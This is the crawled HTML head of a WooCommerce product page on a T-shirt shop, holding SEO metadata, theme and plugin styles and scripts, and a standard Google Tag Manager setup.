

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/
body_size: 47519
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hands Art Santa Sangre Church Symbol Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Hands Art Santa Sangre Church Symbol Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hands Art Santa Sangre Church Symbol Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Hands Art Santa Sangre Church Symbol Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-zueca.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/","url":"https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/","name":"Hands Art Santa Sangre Church Symbol Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-zueca.jpg","datePublished":"2023-05-07T08:15:03+00:00","description":"Hands Art Santa Sangre Church Symbol Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-zueca.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-zueca.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Hands Art Santa Sangre Church Symbol Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Hands Art Santa Sangre Church Symbol Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fhands-art-santa-sangre-church-symbol-unisex-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fhands-art-santa-sangre-church-symbol-unisex-t-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/438875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=438875' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.50.2","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
